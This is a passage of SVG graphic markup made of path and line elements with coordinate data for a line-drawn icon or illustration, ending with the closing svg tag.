d="M8.84,81.25c2.23,0,4.34-.87,5.92-2.45L68.43,25.13c1.58-1.58,2.45-3.68,2.45-5.92,0-7.48-9.06-11.14-14.29-5.92L2.92,66.97c-1.18,1.18-1.88,2.54-2.22,3.94v3.88c.85,3.52,3.9,6.47,8.13,6.47Zm-.75-9.12C65.1,15.12,61.86,18.15,62.51,18.15c.96,0,1.42,1.15,.75,1.82C6.59,76.63,9.17,74.72,8.09,73.63c-.42-.42-.42-1.09,0-1.5Z"/><path class="cls-1" d="M.71,74.78v-3.88c-.31,1.29-.3,2.62,0,3.88Z"/><path class="cls-1" d="M221.76,91.98c1.58,1.58,3.68,2.45,5.92,2.45,7.39,0,11.21-8.99,5.92-14.29l-53.67-53.67c-5.23-5.23-14.29-1.57-14.29,5.92,0,2.24,.87,4.34,2.45,5.92l53.67,53.67Zm-47.75-60.65c.65,0-2.59-3.03,54.42,53.98,.42,.42,.42,1.09,0,1.51-1.08,1.08,1.5,3-55.18-53.67-.66-.66-.2-1.82,.75-1.82Z"/><path class="cls-1" d="M235.22,78.55c1.58,1.58,3.68,2.45,5.92,2.45,7.39,0,11.21-8.99,5.92-14.29L193.39,13.05c-5.23-5.23-14.29-1.57-14.29,5.92,0,2.23,.87,4.34,2.45,5.92l53.67,53.67Zm-47.75-60.65c.65,0-2.59-3.03,54.42,53.98,.42,.42,.42,1.09,0,1.5-1.08,1.08,1.5,3-55.18-53.67-.66-.66-.2-1.82,.75-1.82Z"/><path class="cls-1" d="M29.48,104.4l27.48,27.48c1.43,1.43,3.33,2.22,5.35,2.22s3.92-.79,5.35-2.22l12.96-12.96c1.11-1.11,1.19-2.85,.21-4.07-2.09-2.57-3.37-5.65-3.7-8.92-.03-.26,.11-.5,.35-.62,.08-.04,.17-.06,.26-.06,.16,0,.32,.06,.43,.18l30.17,30.17c.11,.11,.18,.27,.18,.43s-.06,.32-.18,.43l-11.57,11.57c-.12,.12-.27,.18-.43,.18-.04,0-.08,0-.11-.01-1.37-.26-2.74-.39-4.09-.39h0c-8.26,0-15.71,5.1-18.98,12.99-3.25,7.85-1.52,16.47,4.51,22.5,3.92,3.92,9.14,6.08,14.69,6.08,6.07,0,11.81-2.64,15.76-7.24,3.95-4.6,5.68-10.7,4.76-16.72-.03-.19,.03-.39,.17-.53l11.87-11.87c.11-.11,.27-.18,.43-.18s.32,.06,.43,.18l11.87,11.87c.14,.14,.2,.33,.17,.53-.94,6.14,.67,12.01,4.54,16.52,4,4.66,10.06,7.45,16.22,7.45,5.47,0,10.46-2.11,14.45-6.09,6.03-6.03,7.75-14.65,4.5-22.51-3.27-7.89-10.71-12.98-18.96-12.98-1.34,0-2.72,.13-4.09,.39-.04,0-.07,.01-.11,.01-.16,0-.32-.06-.43-.18l-11.57-11.57c-.11-.11-.18-.27-.18-.43s.06-.32,.18-.43l30.17-30.17c.12-.12,.27-.18,.43-.18,.09,0,.18,.02,.26,.06,.23,.11,.37,.36,.35,.62-.33,3.27-1.61,6.36-3.7,8.92-.99,1.21-.9,2.96,.21,4.07l12.96,12.96c1.43,1.43,3.33,2.22,5.35,2.22s3.92-.79,5.35-2.22l3.97-3.97c.57-.57,.89-1.34,.89-2.15s-.32-1.57-.89-2.15-1.34-.89-2.15-.89-1.57,.32-2.15,.89l-3.97,3.97c-.28,.28-.66,.44-1.05,.44s-.77-.16-1.05-.44l-10.79-10.79c-.2-.2-.24-.51-.09-.75,4.97-8.21,4.23-18.76-1.83-26.23-4.41-5.44-10.93-8.57-17.88-8.57-4.16,0-8.24,1.14-11.81,3.29-.1,.06-.21,.09-.32,.09-.16,0-.32-.06-.43-.18l-10.79-10.79c-.28-.28-.44-.65-.44-1.05s.16-.77,.44-1.05l27.48-27.48c.28-.28,.66-.44,1.05-.44s.77,.15,1.05,.44c13.41,13.41,23.54,23.51,31.19,31.14,22.86,22.8,23.3,23.23,23.23,24.19-.03,.39-.3,.59-.42,.67-.02,.01-.04,.03-.06,.04l-3.77,3.77c-1.18,1.19-1.18,3.11,0,4.3,.57,.57,1.34,.89,2.15,.89s1.57-.32,2.15-.89l3.77-3.77c1.43-1.43,2.21-3.33,2.21-5.35s-.79-3.92-2.21-5.35l-53.94-53.94c-1.43-1.43-3.33-2.21-5.35-2.21s-3.92,.79-5.35,2.21l-27.48,27.48c-1.43,1.43-2.22,3.33-2.22,5.35s.79,3.92,2.22,5.35l12.96,12.96c.57,.58,1.34,.89,2.15,.89,.7,0,1.38-.24,1.92-.68,2.82-2.3,6.22-3.6,9.84-3.77,.01,0,.02,0,.03,0,.24,0,.46,.14,.56,.36,.1,.23,.05,.5-.13,.68l-30.65,30.65c-.11,.11-.27,.18-.43,.18s-.32-.06-.43-.18l-30.65-30.65c-.18-.18-.23-.45-.13-.68,.1-.22,.32-.37,.56-.37,0,0,.02,0,.03,0,3.61,.17,7.01,1.47,9.84,3.77,.54,.44,1.22,.68,1.92,.68,.81,0,1.58-.32,2.15-.89l12.96-12.96c1.43-1.43,2.22-3.33,2.22-5.35s-.79-3.92-2.22-5.35l-2.99-2.99c-.57-.57-1.34-.89-2.15-.89s-1.57,.32-2.15,.89c-1.18,1.19-1.18,3.11,0,4.3,3.37,3.37,3.44,3.33,3.44,4.2,0,.44-.27,.71-.45,.89l-10.79,10.79c-.12,.12-.28,.18-.43,.18-.11,0-.22-.03-.32-.09-3.57-2.16-7.64-3.3-11.79-3.3-6.13,0-11.9,2.4-16.26,6.75-7.49,7.49-8.91,19.03-3.46,28.05,.15,.24,.11,.55-.09,.75-2.62,2.62-4.61,4.62-6.13,6.15q-5.07,5.09-5.59,5.09s-.08,0-.09,0c-.42,0-.8-.16-1.08-.44-6.77-6.77-11.92-11.89-15.83-15.78-11.19-11.13-12.11-12.04-12.1-12.97,0-.41,.25-.65,.4-.8l.05-.04c14.36-14.36,24.91-24.92,32.67-32.69q21.69-21.71,22.21-21.71s.11,0,.17,.02h0q.57,0,3.1,2.55c.66,.66-1.05-1.04,.04,.05,.57,.57,1.34,.89,2.15,.89s1.58-.32,2.15-.89c1.18-1.18,1.18-3.11,0-4.3l-2.16-2.16c-1.43-1.43-3.33-2.22-5.35-2.22s-3.92,.79-5.35,2.22L29.48,93.69c-1.43,1.43-2.22,3.33-2.22,5.35s.79,3.92,2.22,5.35Zm73.27,74.62c-2.77,2.78-6.46,4.31-10.39,4.31-6.04,0-11.23-3.48-13.55-9.09-2.32-5.6-1.11-11.73,3.16-16,2.77-2.78,6.46-4.3,10.39-4.3,6.04,0,11.23,3.47,13.54,9.06,2.33,5.62,1.12,11.76-3.15,16.03Zm51.39-24.48c1.37-.41,2.78-.61,4.21-.61,3.92,0,7.61,1.53,10.39,4.31,4.27,4.27,5.48,10.4,3.16,16.01-2.32,5.6-7.51,9.08-13.55,9.08-8.66,0-13.5-6.29-14.44-12.53-.94-6.21,1.85-13.65,10.24-16.26Zm-6.76-4.45c.13,.13,.2,.32,.18,.5-.02,.19-.12,.35-.28,.45-2.79,1.76-5.14,4.18-6.81,7-.1,.16-.26,.27-.45,.3-.03,0-.05,0-.08,0-.16,0-.32-.06-.43-.18l-9.42-9.42c-.11-.11-.18-.27-.18-.43s.06-.32,.18-.43l7.11-7.11c.12-.12,.28-.18,.43-.18s.31,.06,.43,.18l9.32,9.32Zm16.23-60.29l.37-.37c.12-.12,.27-.18,.43-.18,.1,0,.2,.02,.29,.07,3.13,1.66,5.7,4.33,7.24,7.51,.11,.24,.07,.52-.12,.7l-60.63,60.63c-.12,.12-.27,.18-.43,.18-.03,0-.05,0-.08,0-.19-.02-.35-.13-.45-.3-1.66-2.82-4.02-5.24-6.81-7-.16-.1-.26-.27-.28-.45-.02-.19,.04-.37,.18-.5,1.51-1.51,55.06-55.06,60.29-60.29Zm-84.86,7.03c1.54-3.18,4.11-5.85,7.24-7.51,.09-.05,.19-.07,.29-.07,.16,0,.32,.06,.43,.18l33.9,33.9c.11,.11,.18,.27,.18,.43s-.06,.32-.18,.43l-7.11,7.11c-.12,.12-.28,.18-.43,.18s-.31-.06-.43-.18l-33.77-33.77c-.19-.18-.23-.47-.12-.7Z"/></g><path class="cls-1" d="M119.46,72.37c-.77,0-1.54-.29-2.12-.88l-10.29-10.3c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l10.29,10.3c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/><g><line class="cls-3" x1="103.57" y1="53.48" x2="103.18" y2="53.09"/><path class="cls-2" d="M103.57,56.48c-.77,0-1.53-.29-2.12-.88l-.39-.39c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l.39,.39c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/></g><path class="cls-1" d="M97.76,50.66c-.77,0-1.54-.29-2.12-.88l-5.66-5.67c-1.17-1.17-1.17-3.07,0-4.24,1.17-1.17,3.07-1.17,4.24,0l5.66,5.67c1.17,1.17,1.17,3.07,0,4.24-.59,.59-1.35,.88-2.12,.88Z"/><path class="cls-1" d="M191.51,132.83c-.77,0-1.53-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l10.29-10.3c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-10.29,10.3c-.59,.59-1.35,.88-2.12,.88Z"/><g><line class="cls-1" x1="207.39" y1="113.94" x2="207.78" y2="113.54"/><path class="cls-2" d="M207.39,116.94c-.77,0-1.54-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l.39-.39c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-.39,.39c-.59,.59-1.35,.88-2.12,.88Z"/></g><path class="cls-1" d="M213.2,111.12c-.77,0-1.53-.29-2.12-.88-1.17-1.17-1.17-3.07,0-4.24l5.66-5.67c1.17-1.17,3.07-1.17,4.24,0,1.17,1.17,1.17,3.07,0,4.24l-5.66,5.67c-.59,.59-1.35,.88-2.12,.88Z"/><path class="cls-1" d="M158.39,179.28c-5.82,0-10.56-4.74-10.56-10.56s4.74-10.56,10.56-10.56,10.56,4.74,10.56,10.56-4.74,10.56-10.56,10.56Zm0-16.12c-3.07,0-5.56,2.49-5.56,5.56s2.5,5.56,5.56,5.56,5.56-2.5,5.56-5.56-2.5-5.56-5.56-5.56Z"/><path class="cls-1" d="M92.36,179.28c-5.82,0-10.56-4.74-10.56-10.56s4.74-10.56,10.56-10.56,10.56,4.74,10.56,10.56-4.74,10.56-10.56,10.56Zm0-16.12c-3.07,0-5.56,2.49-5.56,5.56s2.5,5.56,5.56,5.56,5.56-2.5,5.56-5.56-2.5-5.56-5.56-5.56Z"/><path class="cls-1" d="M69.41,87.24c-4.12,0-7.46-3.35-7.46-7.46s3.35-7.46,7.46-7.46,7.46,3.35,7.46,7.46-3.35,7.46-7.46,7.46Zm0-9.93c-1.36,0-2.46,1.1-2.46,2.46s1.1,2.46,2.46,2.46,2.46-1.1,2.46-2.46-1.1-2.46-2.46-2.46Z"/><path class="cls-1" d="M181.3,87.24c-4.12,0-7.46-3.35-7.46-7.46s3.35-7.46,7.46-7.46,7.46,3.35,7.46,7.46-3.35,7.46-7.46,7.46Zm0-9.93c-1.36,0-2.46,1.1-2.46,2.46s1.1,2.46,2.46,2.46,2.46-1.1,2.46-2.46-1.1-2.46-2.46-2.46Z"/></svg>